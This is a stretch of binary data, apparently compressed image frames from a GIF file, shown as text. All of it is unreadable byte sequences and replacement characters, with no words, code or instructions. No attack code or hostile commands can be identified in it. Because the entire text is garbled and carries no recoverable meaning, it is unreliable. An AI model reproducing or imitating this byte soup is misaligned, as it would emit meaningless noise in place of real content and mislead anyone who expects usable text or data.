K\�	`�@ ��	K�HuRH�~�]�8�w k�k} ׯE��j	�gT��.}�E /`��`��y@ I��9l��A�o2���W������ g��&�	@�I�/�j� �0�ԁ�[xbpN���2�� 4D�̗��*e[�W�|k�k�'B'� y�)"��"�S�d}p�h��E"��3KtA�xF�������pj�5���%<��H�B�1Q��L
^W�
�е��a�)\*���̝j�kF%t��^Z@��b_1��v���+�����o����K�tr���A���� 9�	��	���p"[H�0f�����]Kj���`g��η��("*�o8}C�;4h=s��3 �+jBū�A����e�E�t�����f��w��GE�Ct3��� �n¤��3���@����Wf�x�Pk�or&tl�}ط` �Pp�\��O�en��p���ӗ�$�š��mp~hՙ2!���2D0?�ԁs<�@�|r� ��\,�h�Zʫ�t��h�P��A��6P�c�� ���\�f�6�`	`t�kt��l���	kI�D0A�9@K ������lӉ�J������pP@���ti�oE���\�\�H*�c�)���#�l��  ����[x#�̜ɋ��	�j@�]4�
.<r�Ρ� ��w24��@��������e��G��I-Й�~@,}M���x�;�)�w$�4"ل)��t
��'�s'z�Z)�.֙���	/pf��f�K�"ע= 
�� �а�{��h`������ɘ9�p��Х�!�`���c0�i1n��X?C��W� �Vo�J�z�.�f�@>`��M�<�Hp�D`�U ��<AϠP$�]�ӱ0�#�c�[,��^K-�G�e���v� j�]rGs��2J�Z��-��;�_������ڛ�K�pE�=*���~]�#�����ÝÃwtX�x
����I�P'6F�B�s��~���g�em����1g}p	����`��	�R��[f��	>`�:A��,6]�P:��&�]@&��9}BqA���
u�NdnȆ~�pH��c�p���@��T��T2gB��ʻ�`�p��dYIF �
IW�`귀$ ���V��\`�i�A�ޥ����f���Ĝxk֙p�cq�M�R����}���y\ٙ�+�� ;�h�7f�u�z�"�	E0'�1�Q���N�H�=��K�[k�'x���b�Y�'�hI��PNB�b��`*P�p�T�\rnaY����PY��i_��&93@����/�zu�*�,ep��}��xn��6�
�n
ɦ������Nm�!�̈��!��[�\��+ �.���`�X�Zf*��ܐ��b�N{���� k3PD`.O�<� ��� �@�P��X� ����}� ��.������fo��M�& ���NlȝoFn`�r���+a�վ�L��pp������|b�a���G���\�!m����  1`��P��p��n4��)�-+ ������g��sf.r����.}B�x�8��,)����T�����<]_p���+�j����7<�������a2s�J�,������ǎD�p���u����q��~����fG)1)u� �8��e#���6�&^�����L.���1�D�,x����4���{Wn�Y�g����\�s�V5�"K��]��i�<\��t�G�D� HBdǏ����� 'jp�
T�-UH����rxhЈQ����-\	�ͨ�P��82���E"G~\����6G��,��XD�?4�z[��ڵg�e�{��� &��1v)@վW�mC@@p�Ixi�Ӂc<�÷�2e��8��@��N頟�`�ǉw`xC�^�#�8��n��(��(���GĎ���6p���)%���[g��pı����H����L�;�ن��2� �����; ���a�M�x���<�xĨC�3�,�8��.�Y͵V���<�`+��b�Ï���X)��:�N"��rOv��b��柸��1����s(H2�#E0� �,�� "ь$z����< "�p��L6	�#��@��4�D�I;���*JQ��`˓���%U�YԠ��L��L顩�������[��x�Ov<�C��q޸�9S}����!@F�hS�`n��&x0c�,@�L��g�,^�5̘������:,���`ʃYv��6�d��j�ՖQ�8<H��x��X��Ïv �9gmYt�91��is�:����r�8�}��ATL�Kh��E�
��pq���&��� $:�v8�CX���g�:V �1`2����P!.��O�d�I�=;B� �
����jʑLz0p��<E��Co8-ǎ�9d���.8p���U� `.�1d�-]�  ʸ�C����8��Op�[u�H���@<F�H�4�j!�4\�B<��Y�6�H����\�|����"*I�P�n@6/��:`�x�� *p�����`�'V!�� ��FhRA�V�Tـ ~H���& u�A< x؊{9�d�h�@�@�LӅ�}\H��b�'>��Q)�U��?d�[/�_S X�6D��G�a3�x�h8�7$h��M�Ę��`�8a��C)�P�ɽ�#�#�lpH'E�"(G<pÕԧ{��A�J(L
����Ux�c5��Q#��<(O+@A����9l������A �4*RI�`�,��
<H�bS4t�f��;�r5;H�xp��;��C"bLY�F���AD ��C���g�b�A�����0��)(&��Y��L_��'2g+�	m~Rb1<�"��-���#�p���u$�؆+m�C���CK=���#�N�Ant	�.�"g#$�S��PQ�� Ϩ@Ā�9� 9� �v�&��B>�7��<��9����Ď�r+>yҎ�KYЖs�2���= GLR�-���cp;���18l�������V0����a[ �MЀ4�B���'��dy����
x�S!����$��T!���'�ڐ��b.ݰGD<C�	���	ܲ���Mo2�B(�����'�e�+p0Fn��ASj��Z����py��8r�3���(�b�S��3��C��`�b���˶
NT�4^mp��B1�=�,̑  �'&`;"��r�.�G�냁�دF�[��la�؂Ӭ���BjM�KQ
v��#��C).��"������D����2��?� ��
QZ�������f�O�9�r���1D���/s 6L��mʸA��"����s��$T�8(J��F':;�s�P
\ Y�����Hx�<�E^�rPC�E4`�p0:pd� �X$��A��M�qdZ2[kU�Q̃�t�!����h��)vm�]=҆��a�@��C�,�Ȥ�����`:n����
.��l����Ue�`6�s��<��q�;�?t1Nr�!���;�w�i��9�ѐ��¹anC�p將�x�Z��=�,�0�jS���E�G��������/x�sS���&�eW%���(��"���U��L��i9˹0�L��{l�yV��#sD�5v�ѷv�رi��zKA��)M!�-Q|\�@�"�?�j1\BN��v������|;B2�묘%-�O��i9t�X�g#�]�ld!��p |+	�-G��[����W� ���;��1ŢAq�A��5���\g��J��y�Y/�j#>���j��)@V�'�����������\��G��&��ED˹��T��mm�S�E �`ʺ���1.������;"��#�m��˽��o*'@�	`��;	���S����c�%2:A�0A��(1  ]�DHA����4�.���j��!!t��-82���~#>�!:�[�(�!���
�ɲ��&�k���g �X�;�
r���A� )�X�3?A�����6���y�[�C;�6`26�����ȩB�?������p�<L''����(���� ��r�؁X���>�<L"��H��R��P�4�d��:�(#�k��j=���p��Գ6ꚮ)�� �j��kҺ�ZB��2�����J�'�6S�E�@�l���7�P.���K8�����c3�yE���(Gt��%ް+�9c�'a���:���P*o¤:x��
@��,e�E��F*��6�B��Ȃ����o��7��H���QC`(͹"j�����JC���{~�3�Q1<n 4�j�0�&k�L2��	�S/��$ͳ�,8�{%������&11��\ȃZ�04$�23�13�X�l)��UT x$��{3�I��6�1e�E3��
qU�;�������u;"�)wSp(��	.)]S�q��t ��x�. K�H���	C0��-�D��A����F����Y��ik�"y�;[*�� �(S'1p��R� ��+ �b)�k�U� ys�q�$��kp �IZx��� �X��X����L�٨4*���U̢2�8���C=��a��%��|A�Np8�uJ5�P̑�؆�,1�紴����(��xb��DU��l�	0�5ȅ.���g)'jYG�a+3�<�y+�\>=�8.x3�+Ȇ��[j���Z.��`�8'����+����3�m��7�
��|�=�B�B�ȼ�QR���u��@�Э-E3>1��W��y���:#Y�, �t��.ER%m#�\J�\�C`:��U�ҽ�S{Ȇt��t���P�2�,���z��J�"���Y@�[���"�/�ȅ>(�1��X+�q4�<���|BY�s������4#C�L�������D��9���R8���ѹ3R�<��ܩL���%H�$pC�∩�����6a���U�Jj9Vut�"Ź+r���A�O���,���e C�
X�MPnh!%��\��}���S�t���p7��HM�H�B�" �)��x��m��1�5�a�Cj��	
�K͂x�C?�0�<�<�3���L6-ʰ ��e��t�V��e�@>p��������3�"
{ {�3S�
���HU��
t˝�4lU?ȄSF4�5`�w(�;ɓTJ%l��1���ܫ�4.��'�Z#A���e� �m���(N) \�.ꐯ �K�4t�l���L�=<Y����՟v�%(�6@�l��9U��u|Z�_�
�������W@��4Z�� 0� (��eȄ ����(�3J%���u� !�,){؆�=�{Lf͖�z�Y�p˪|%��Lx����F`�=�d�
,���
y(�s`�"���@ �9�Ch�mO��-����Lh6\�+�AG�.xU4�<{��k�,�
���������뺺���$jC�z��m
*T�ڟ���Mͬ0Ý�c��9��Ѭ�4��8��1b��C���6��>��% � c�%5�2�����
.`�+ޙ.ni��j;X�*)\��K4�TC>�8K,�[;�ee��<�� �T\�d��T�ۡ������ch�,г��6@�#;'%�`�4X�- �$)�6@�2R���� �o��W �ݜ]��}c�\���G!��e=�"Α����dK�S؂b�Xf���:�cX�@��n_U!��H\��")����z1�W�%<`#�X��+cƐ�İ�-�����*�Y6�10�P�-�c_�c�j�&�_&�_j��Y�P�r(�ɘ�� yHQFP������� �[2nƃHP.��M���W��2ziYJ=���da�# �(<�cH�`���9����Y鲨灶"ȱ���g�%�7� �����$��$1�E��Rnx4�C��m�,���N�A���;��r	.x
�:�0=��c�>=��\lo��_��>�����Sp����� 5F �i�W�����Ne;,�m_�B�����`���s9�v���ɂF(` �Q $ �m84,VYֆ5f`�����
�&�Y��$p$G����O��"��� �:Hd��s�1�³�ʷ&�T��� �v0q�D�8�SH�6��lY�X")А;��G
�����+��Z�M��pЃ�`�$�"� Z�u��E���j�m���8�vh2���{ enH�m��T��S����@i^��4ph��j����T���>
��0�I���i���Wh���ȷ��:��, -��%���݀q`� s,)0�A+��=��P�$@:F/y��S��,��P��p���P�� Aů�SV��	��Ű��_+���j�T8�VOJ:��?��X�Zo��� �T��^X�4$urs�(�Y훝1���X���@�E�j? �o�:���(�'k23���V�.Z �� ��a��{��K�bʢ�*.8+ }�H؀{��yRXAp@���k���ئ�i%s�J�Up8X�D�78(|(��r��Lx0����*�d8�u0�����RW�_���׍"��p��/|ʐ�Fh��[�0)�lɎ�!�'�T �.��u����4�P�p܋j������FxvdM��Q�Z`�U��Vh�a�
�m�{���R����p�3�}��}�Q�"���"�pn����XS�T�
O+�S�Ȃ�tKP��|x�9� ��b@������'�rT�3��0�;�~x� � p&2���G�6�2l�7p��qsx�ߑ��s�a�����*r��B�
�0�/ 	x<�aܕlL �կ�V��Z�a(R�\��a�̙�R�R%`eCXT��f��ĭ�� ��ْ0e�ᡄC���#�+T��M
�E�N��N*���nL�	�n]��6���֊�O��e�z ����<���7�X�*,d�����D���7�J� />��&
�+�5�WnC���Q�T����;U��̑	�X(G�;\�%��_5���e���@�߿�-� I��B�q�sS@1;���x�/�f�z.� 8���7]�	��Ӈ)�W?H�C܊�=Q�)픐$���Cw��dA*A x�� �S��t���s\��GW��o�����?,��%�@��A� *Mu�B�CYu�>���6D�F�j���*14Pe6O�3�5@`�,g:V��hh)Uw�@DX W���9x$�B"�RH#�x��pcC&(d�#����d�6���Mq�)U"p�0�0;�:9-C�C���uJ�� k*/��M;b��B�>0��l���
%\�O��N%���p��݁ 8���-*�������	��C\��nN�������;"4�MX;T�
Q�������bQ@��!�7TZ�E*�dю��@���#���lm#Ж����
�M��m ��;t����N��`�* `B ]��C��l�paAN٤suCn��ԍ�L0A���C� ���x��TD�:b�R �t@%DzX�ߡ���'$x�� &�����1F����
�b8�n��W�z�$�She���.�\\PP�佇���{��4NT��"$�C����҇d*�l�=��/��n�2����c�4�V�P*� !� � ,        � !� � ,    � �  � �	H����*\�� ��:���(z�f�Й)g9��x�ߎ�iȲ�˗0c�e�߹;��{�C�e���!��e���9���L8Ht��rj́�֒ɵ�׆W�R�o�?=%S]Sb��)%���gʨ��� ۤ'ՌrR)P��Rp�a�*^��a��;��@�?6���1�@epϘ2i�M30e��Ɩ`�S�V����.�|�`���r�����������LKr��a�@
ް����w�����k�0���TV� {`�L�@�jS�_��/��� ��	���AO	��?�)�z7�@= ��59���؁E�e��@��&��UD�T�D̐&I�'q	A8T y��YB�k��A�ȣⒹv�?1�����C�fo�Bg�&0f83�0U�햝�c�Lƙ�a�C!����5\m�`Q����DH�� RP�7t���9��F�ȹ�C�Y'^HT�&�
�B���5���A!���b��y��!p�1�����DB5jxP�?��ܟ���P/�b&D�IEЙ���eU�;JV4����:�"A�t	ԧ�m9Ѓ]&%�5D���;|�7�"�a��s�:8�����\[.n�]gP�]���@a��QG%���Z�]�m� ��ϭ���@����b9
���%�@�1<e�?�,gP�a,��O*z�����o�{�@����^��X�����i
�	�l�ʡ����r���?sGZ"������@�z�R�)Ѵۣ��|�:�C���"P;��T�3B$x�l�]���J�F���K���5XO-Qb�M������d\d���0����f�Y�-$�-P(K�O�y7A�,�H)��NgT;c�A�!�V��<GE]t�V"ߒ<*CJ�� �
��ע��������4=0zU
*p�tժ���'�g�#��LT4� ����<��DY���
l k��䐃$\o(Z*H$�H���HJ�XIU���@�u�y��E9fx\�
(��@'�0!�8mh��m��&�;� �4�1�|��6@@��u�*�a	��D��X]�;����� .x��@�?�qF�$Iy��@H���P�8�o��'A9(�A���P� i0� vȁ����tڄ�8�\�r Mv� ����H"�&$�!<<�
�$�AA1A��,c�@A
T�����!��mLMZ�>�h��u��r�\�.��g�7�HmhBׄ����6q��`4j�F��@��0D
�G���;��9L��"Z�>m�ȝ#a�$�?���"�[�����"dVW�AH ��#�Г� |���� p���9Ԡ�*x��d��=�t����J��P��V��So��$9��� `�Hp�SH�ih³�2DG$�j�	��6�![���,p�
dyb��	hm(ɖ>�21l�\%��3= �����&���BI�<�ds ՐJаY����0�c����C�0��@	l��>�c���ز���y%j��:��4��A&eC� N<�7��P�q0���?�0�>���?z�$A<�`LPn�m�����
W����Y��y#(N��VxC��N1F0����\`��t�$b`�&�j�c++E�?�A���4�	P09 8� p�@cp�@�6��@�Q�)��px`�� F1b��9 ��:i�b�����y�/}:fgy��3j�p���8)� ��ȥ! �d���, � 	��癞��x����v ;����������<5�8�x`��=n �0\��5x��}�����@\h�?"-�ldc�Ku�	���O�6 �pN}���ë�F1��ؐ�|
oa-���	�l�Ml�t%��شp�������q��A�f��!`R�
�a�����g��?D s�x�>DJ�P\b��uP�
D��mlȒ&���0 � � @,S.����<Ȃ��!ԭ�yX4	� �D ��y���������rN�˜Ɵ�U~��L��8	i!�	
��"�
�P�k����dXHx��}z��=��	}.G)��st����^��\�ȸ��Aɶ�C�1
P~���|۔�g�� ��h�x�l4����� �:����]�끛޼?H���=������a8������/H�b��-la~8�D��P�4^f���v��w-W���Xs6 �6}*�|�Qj�
� ېI�� ��+�7D@Y� 3E��@��~�~�"<@~Z��TB.�1�����2� hP�8�_�p	�0J()�rg��ru�w���s"p5 " de�`}�6��`�gW *P��D��@WY�	o�6����+��i0A�u��ppz���d�"C(�7E��'tj��+"Q��6-�i΄  0�?5p`��� �Sr`.�	 }0�x����	��Y`X�08��}`QrR*apM�Y@8p;�)�0�G�qg}�'3#x	h�A@sT�r��rVfa
�L��r+���p�c!36 ��H ���Fs��9�I0W'��@�0.�� 'I�R�S.�u�	0 ���7P��x&�֗xږ��W?�@j�d�&s]�\�`��DA� ��[0�hn�Wpa A&�r�m`�V�D�3 ���jP]�L)R�h�e�j�	�Љ#8���(3�v5��@'�� /i��d&��e
���e��j� ��+`5 ti���0�3w�D�	Ӂ�@8�`�`��"���7�M����9�H|��)uy{�0����VH{���m����
&}.����05����i�2�x$�7<	��?�Y�@j���$0�`�	3��]@c�q�X��i�6���?� -G��S�����eǹd���7�O]��G�r��vԙx�w�"�4���@WE02Q�]�$6�7�E5H �h�p���+�i��gh�,��i�Y�T
/�X�i}�IYZH�(wv(�!e�FrU(wn7sRHt6����`
�PE�0�	$0 (��i<��	ٔ�E8Zs�I�џ� ��}ZD8?( Vv�d%��M����� � 2� 6�v�V�T8�r��6 ��I`�`X
�
K@Vjp��!���X���	U�#���9���П	1|}���{b�q� 'vga��%�d6�Ġ1PF� � ���{(�X�%�i�l��_*�1�@V��� �P\�X��,������4*��rtG$�r�8��'5�5p` i�`�@opD5AI�	'a���>�� �i ���j�e���5X?�@9 *�9F�`=���0 1@I��7�$'n-w |W�i��dߖ���v ���PQb�а��6���� m���{!�ࠫ��I/ uD�gI�=�;b/�$�b�ѮA�P�8U4�M::���mD�K�*W	���"p�JB��R����Amjp	�QR;rG���&�,��0]����I���	�w �0������)@�@w:�u�mzW��J�`���r" Q�[� ��O���!��JU���jA�a���e���0���f�	u�/�<�
c@=�
m�
z+?�M�f�$%J?K��K��+|)�F:L�i5'�D��5����_1p]TpiKF�����������Q����	E�Ep �T�!T���?`~;���z7����׸Kּ��+�0Z�A��+��j�@Y�Eġ��Z�۰�.u� e�
�J;@����
Q7,�@�����e���l���`GG9�Rm"h@V}p��
)0�d�?��r%������Our�S�Ƌ!
aTFD�	�0�"E�y��&'nѼ�f�E�m3GIp0N�&�&k���y�+�mQ��K�K���\@�`���N3���	Rs����z��i����	s蜠�V%x�YI�ILƅ���i�c0�Y�-��H�h`i��r��W�r/7�� AI0KP&A������ c�0��!M5���� ?��Pϐ�-�0s�9ZƼ9����_s1p���d�<�D�=Y� ?���Z���va��	��I#_�Լ8���.^�ePӠ$(B�FQ���V��'�
���Y�Ҙ�Ҕ�˼�l�p��!Tx�[\g�?-`%e6���6�Q�77�.P�M�c�	�av����J1/�8Kr��px���rq]���r���0m�R�4Dm��׹�_���0Y����F>m�����Ģ�k� ��� O�[<�p
�D���Q"`����i��IL�ǘv�Y�r���|9$�YzUS!T@6h��v`+ e�J�@ͅ�G��4A`=d>�	I�p�C%l<�ZӐف��`d뚳=����E�0�7�}�)��Q<(�ln"����K5U�`" �fiG
�	����Mt~�������~���e�3�0��Qr���@�rYr�*�ΫD�I>�tWD��f�qV(�,�5��H���a� iRƅZ�L��z6H�B�<�\t�C	� �����@�p
)A���jp�*�r=*|�L�������\��z��1-b�A7���u,~�Y�5P�؁V

�=@ D�N=�C=�r�	���0e��J�N5��j��@} hp`!�Q>�y~q�\�����*�* �� ��J"����m���Њ���X�:�Ipk��d��_��;pr $.q��� ��O��(zd��Z���2�(�����r���C�7>������e�%�e%�w���6J�,��DCj�l�0�����X��	=��������D��	� �0�-p��
�~�P���N �\�UP
�~���Y�pWU��q��`�	��I	��mO�� ���(j$�<.�PT���^�6%�v�$\�9��e
��& 4�e������> X�-0��A����OvA��$	�Kj��^a.� =�Ed�s]긧<���g=Mq{]� �> 5�W`}���m��I�a���9�z�c 9- -0 �R�w	�p8��Y� cД�'�ߊ5�-\�����㖭�l�jd��������`�Q"C�\�4`���w�֕���ݹ��Ν�Ǔ� E4ؒ�$�۶! ��Ǚ3~�J���3$y���aQ�h1`@��b۠Aa��x�F�*����0��'rs��	�=`9��jƒ�X(\�ߖ18��\8��w�tv��I�2�x��
��K�&q�#���&� �hj�/l�A,0�Qe�zہ�`)P"�1�zc��S��K�(_#e�<G��X�q��$䓢��͡���x�,o��D[g�r�)�;�	  Z��+�,x�<��	L�q������x� 	"��d4����Z� F���ц��a��X:�C˸XA
K��&���f����2a�,H
K#����bP:�0w�������!V�t
�`Τxp$�6x0��$�i�y�!?_���T���<�h�:TX#�5B���gl\�E5�@C� E"�e�?p������2&��������fI� �Yr>_ch�w(�R&
(�o�(�C��r
�����S��\p��Pj����M<��MNQѺZ:h�5 �#�FD�B�~� �U�� �� ���,0�����k���z��\��C	B%SRaop��
��A;���bp��LL����Y �����! n�mBP!""�y"�p7<P�Q`5p�k�:V�z� , ��ccR RH���<�L��^=��IA���#X�a�Z���a��`�rppkj� �b��ƎUp8� ��k�P�m�u��p�>�?S�!�"69 RQ��T� �5^�E�����^8Tm�>%�Zj!C����>�̄��L8l� |�,h��d�­pQ
�a�.<Y������A�Sem�� 	M�R��,�ur�мZ�ԡٟj�8,�wy0^De���,�aW�O	*���j{
K�\��L$�AY��sä�3���-la�XG��aOt���@�-��T���($�q��`0��Sx@�"^�:���ہ/D��F�H�?6����`}I��:A�[Hi��8¤���`!|��XH�[�a��j!OL�-������ �*q�"��G@���j0�F��*0^�`\��?��&�6�"ȁ9�J�х1�n_+��^xQ� @/6
X���O�,!5�J�'!��
K�P!�L+�A8i�B^x=���{UYH*T!�n��%#N�P�a�����W�/�s��@!����-�����:�����	�5�����7lP먱
x9X#����(y��I4"���F{5�AO������0A�|�H�T�V)�q>AP�?���R��G���A�F�E�Y��P���r�@;~����Hxы׈'�F�&7 =Vj��u�~��#	pA9L��g��0�	��lX"��� G�,J�c��cN\G�P�>�!&Y�T)p�ʮ�!@�@���.nE@� �!Rk�&kᨅĖ���%L���C]ex�I�HI�U�bU���0���֔&$�yK�<�Ȱ��c8�[.!3�H���f�@*�2*Ej�˕�������x������v,s� �q�&05炆�*a;�����pKt[�alx-�� 1��,R����f����B�!X.p͵�|hm�����k��LlS)1a.����@�Cv��w�R^B#��Y�� X����LP,�$l��,2V��$bh�=�.��=�A�P�ޤ�g=��aT����@�j�#��
X���� �����K9Ġ��B]b�,d�50DL0���.@r)4K�p&K�"�0�Ss.u�$��6 �\���:{�z�4z�l�������vJ�p�Vp��U��dRE��qac�C�p	P�r�f�Q����E���<'$��5��H%�]��jφ��ߢ7��� ��~o=kYEG�	��oW���[g�1OFTL�Ty`x;�@<@�I}��	>!p���SkSX��+Td�tK�����U��>�J����v*��s�#Y�7?{OV˥O����.0��ܜ^����>�����ñ}�����Zc�.��w# ���S���T��^�b_y�d��=f΅�x!�r��^��F��o_H)�p�D�������ǞK���{d����"���K�8 ��+�E�u�F��*�WL�<Ŗ�+}�0�ή
�q�sǔdH�Ij�-��F��C�_������Es�?��ݍ(b���Y �ȃ��8P �;:�y��0	�ˢz�%��<3�K�$�( �!�Q4A���  z���A;R٪7��^`���4��v���ÇT����XY0�+��t0���X5��9��A��h9�x���q���S!-4���F����6��v
����������� X�I�B�jp0����+y�%��$��#LBp(�1(�ȃdp%C|�+��Y�����!eۈ��� ���f�6X�j�j���)�`�s3�p�A���}�Ys��x�|8'�� $x��;B{Ȇ � �w��Xh��)̮0����	���0��ɢ/t��!�:R��{*?��	h�4��A �5�,� $P�h �� ���7�Et��",�?�A "8��?�YU9��+�{ ���1x���X�1�S1�9�U�a)	��˓�꛼�3��Ę��0�����ǡ��1v��|���Y1��"��7�*��~�-t[y9:P���"��!'"� 8=@ڮt(E+xP�\ .���Y�z�$ٮWQ��J��ɅX
��̺?{J�4ҁErJ���8XC�pÅh ���X���A�I��h����,����.&�>p���ˌ������w��pl$4��lɱۖL���t����@��S$�i/p	 pƢR�v����ٸ�!J+�+؂-a(���kiH�p)H1ɠ�,�A��'��)���9I�^�N�3�P5� u��a��A3o��pd�"�D�1G�1�/�B/���P��0��̄�A�@��&p2	�NA0��:7';D�L��$˻?�Q1p�DT�k�)� 51 ��(���K��ݮ���D�>�,�h��± ��mY�6
y4�l��1@��k��o<�#\�k��F��:� 3IpHͤ��:���Z�°�l �ky�L�l�!vh"4@���S��0
�@���K����<_���j/C �\��R�T��!��5��	؈@;l2�m��؆m�����"IT��z4����$�,�Q��Yh7��b�7#�Pp��"��	��	L1�1GYIM��,�|�XM�R��U)�mp���E��<���ZZ@Y�T�`<��L����Ӣ�P�S��D���T��k��؆�Bv:8���Tp��0�p��W)_	 �d��#�b�A?����Z� Y�e��Y0�R�ة
�,��G�Ki1� S��*�=�Cp)�0G�  Aжǻ$���,HT�Gq� T��=��3��֒�K��W����D�����gkN\�(�
�4���� ��{������l��u�w#����^�>��YA�<���o9*y�ح;���%��(���lA
�|��
�,�˛z�Y��)/�8b؂9� ��tH� �Y�� &���Ȅ&���/��U.�1 �����O�4�H���q6ѝ<�A�v�]���]�����YoԮ�� ��8���<��JȃY��vh 4�� bP����-�>{�U��u'�d�iս�x.0F^=��>���vP1" ���������5�YH����%��܌Z�����B��������$ g)�i�� �S �6��
�R�z!
"54�pXV�����dOV����5,U�䳤x����,�   ���F��S�?�.8�� ���Β��쮗�H�Kn�������9�R�pX������>�̍�,�0��� 8 ��{x<�=��T
�[��#p,*��?p��F���p�|�� �n\��U�s��ۼ�=�Q>�,�C��D���ȇ?@.��S%�$0�_��@ `��GA-Yah�-Т��e%�K��s��v���C��نv���	�@�6�<� �X��L�7��bm��L|�=����:*�A $�J���Z@	�:�"���b(���h1���g ����8>='&i��za�� 40j�)*��Āk5  ]
�م�F��k�=	N�pin^P �qn�MX$�����k̂�b�:�H㥺:�@4A� �>�D��k&KC�xn(�,h�� '��u�v���C��C�!�98���#A�H��չ���k�C�<��$��$�⮂� �O�HcК�6��AK��ОK����R�k��mY��f-�6E8�h;����EɃM���	�P	������v�h���D^�o^�<K
�S��೯�Tx�,x�y�X�G��C �Fh�F�u��o)*#  ���1p�Up \���@W��:^KZ��8"��+;��W�f�. [@�"0l�V5���Uܾm�IͮL���)��Dr�lݐ�,��fB	䞗��4x�p�	ZR;j�isn�9�)x���J�Iކp� xn�"��H@���3m^�����* 5��8���h�a	I�]��佂;��;�s�I"`�!8��3�� H��!(�! AK��35������T���-X�����&8�Mh�pi�%��:�"�op�ۄ)� ��>����u�0Tr��(���!XP|H"�g`w|?��Jox�'���5����R��Ex8�Sh�Sx"(5����h|��#k���x�� o� �>�T��Tp�"�|7����S��x��(�4fX�6|��86�0�h�mȂ,@�Q�X,�%�B�9@8p'�x40����G��p�|c	�_! U�!3Ї��y���L��M"v����,`;(���@�,���F�z����؁*`�.�|Ә�L��)��\~{~�C��eP�����G��wr3��=��� }P�\hYh��n��iS�" X����5�y�x'h�>𗹨��0s�+���;��v0���� �i�����|�M>V5��x����q�I��`�h�.�9�P��~v��#��,h� 
��V��B���m�HPM�Cu����C��񰀀&L�f&ƻ1�H��ހZhj�`�'P��\-��ň�% N�3SAnZ�qh]!YY6�L����!]��a�66$�u �AMz1l��'�(ބB*��� 7���g[���x�\�,"l8�@f���6�5]�ya��W���`F	k�܈��;�[$�Ք�ȃG�YN�h�O��6(����-%�}H8A����y��`3A�Q:ܖ���h5�@��p�cd3���%�gS=��c	#n���u�p�xE�
cC$&��B���;x`�)�|d���`�
�	�Kz�@SE\�#8X AC�8E�Ou���u��	������O!5��aCi��YE@�;E��I����dc�O6CF�ˎE����%�`��C�q�3d!8d��'���b8�#[�p�uܤgB��1�
���`�M���P������l(%D����Y��Yb�X�6۔i)B�A��B>|��=����7��a�fh9�w�C�p�������+��Z�<]�b68�B����?#�A6�Ch�`A6�l��6Ty�￨xSE�qd*�5`���R�o��$�u�D) k�-* �ؑ|Հ7"��7;�ÅvLS#��1�L��,�K+���mO�`��y��33�E#�A� !� � ,        � !� � ,        � !� � ,    � �  � �	H����*\���;P��ϖ�r�v�����@J�E�����g���u ˫D��!�`�vviȳ�ϟ@>LX�؏1z��r���@���v��3�dɱ#FE�kv�5�Yгh���h���1���1��3���T�̤)S'M)SX��Mײxsb�[
d�J�Ly`[�n;3�i"ؘ1�LI�'��sfʟ@g)Maz%�@��m��������g���op9�0����H��nڷ*߾y���G$R��R��=�����S,��_�ܙ4sp�?}�3C��MD�0QE@�xC�� e��[Am�C���C ����}O	�T$N�d�s<��e���B�����kE�	]8OЦS	��v9S�)��C	�6^A�T�P�HP�]İ�@/��cBP��@���O?��V�d�&�:����yQ��Pnc	��N�dA&f�1�t�l��2�����H�@d	"��yO
����PEj�@1�`�I`��t}	��#!��?�����C�y��;�S��r�Q��0>�p(�V���s!��	���F�TS�`�0ze�Dr�h���3��X��)��'�PN4Q��G��%Jߏ��3X���\�q�W�1�e	���9��CL���D��]v�DcչA1���?�D`���OH*�J�^�5����'M�����M�8��+�LLqp)�)�_�r�?;����9�a
�})��}�"����Jc���x�Y�@:�s�9.#�@"������JlBN�AWL���(��(��c�&��׸��y,�ۙm��y=�q�ѭy�T�;l�	���v���	I$~�!�8ɲ�C������۷_�&��5��@�C��jA�XB^1�D;L9���?({I�)��0�� @� � &]t�-�����ko6�@|L�?�����7�?N A!��*6��GV����"��@b�t�4"�7����$x��C� �� aY@���Ǔs\$g9ު��,8�?����g��%��A6�.���N r�A�����Mo:����HT�X��u�N4�����ф�Y����r:~���&� ,�$��$9Ё@�@#�9H�倇@�t���\�A�@�Ņ�cg	�\�rC'8����̠��$P ��KI|��eԠ��A P��w���xtf��|!@H;V�ȃ0l�n���1�$��?���5>2_U�H� ���a1@�<�A'� JЃly�cn����"�;"�Q.�l�AX�H��A���<�L8DRٴ"� @���`� 	��C��>`f�p����Y�b��s��� ��y\���Ǵ�f@6$��H�Db������ J.� &@B'���v؍-�K��� F�p�b���LB�
�3��x8�"[Y�K��& ���Fk'qDP3!�� ��E).a���t#p�4��l�	rR� !�@�X�����i�Z	�lA �<�;�Z��$�y����p�0p#.l"�Ԓd�.H7�a�6�BV,7�Qvx��x'�t�C��8 �)<�|��8�AiH^��I;ل���� �r�$��pBp�w� ����z�$�	<hBڀ�o�/�A	�ɍo�aYxG��5�g����g�,d���>��"�氇�#!j��H[m���� ����NF��X�
��F �i�U�2JP��������Y��H�#(�P�A���@��b3�x��4���p��{�xQ$'paL���Z䡩5�@6�1�mlܠt ��d�t�- X ��y��H�h�
TPȹY��`�"���ȃzP$�Q�)��`�����'n%B8T��t#��� ߄��i0gW@�K�i@���>����l�!1��.Q
�`+�������! �&P������(�x@ ?d���Y~�
5�a # �7^;��	Db�p�
�����&���MO�Y �>7�mP��o��:��-����w��Apna��������H�Ňք��.�@� �[5�` Uz�?�������G�Q��:� n5��}nY����@H-�l�c���y�M��0�u(��Q�:���� ^��"!��(B�P�,��n.�1A^�C�+i�@� <C��D0���p��yϙ^x|��"�D��>0b��@	`�W^�	'�^���ޛ���6��O�N��k�� q������e�)�����	���a��P
+��W�70|2'=R&�jU6�[�v�U� Y@ �@ <o5p����I�z��E�	�0�P��0�G1�ge1�%.�#�B[���&b{�0Oh 
w5�{5�r�8ǀaj<����\���.����o��E%��
h�-?�yU���>�,A%']�z�����{� �'�D(kaw���p	h�P
)�qÄ��{Q�wQ&�EnʇOHgP��s� /�b_����	�SO3 ?�	c���{�r�5�c}�)]�4h�fu7kV4&���+`w* 
p	�`OA`j�n�n�@n�hX4w���0���5�s��i� &@y�"	D��'Y8�@U�)5T��u8�.0� �Hh��������7�@��"���(0�s�S&�&��8W�\������G����X��W<�F�;Ђ�Cr���qCsz�dQ]�W�4}��fO�tA��YH�7��EW �	�n7��^�O��\��p	��sOF�)8�tǇED�<�J�;0u��
��	U�q;!'=��U���4�4$0�b�q��G�Ç|�o!�6�\���}@�7�]�w����`��`8�N0߄Tpz7�8�s\iN�La
A��P��	�p�]%ސ���+cF�	��L��+'Y)��Y���s=g~'��fELe6 �f��i�i�`� ��� ���f��{���h�� Y�I�F�	?��
30��j@P����i`4��$�b��{a�{�\��X
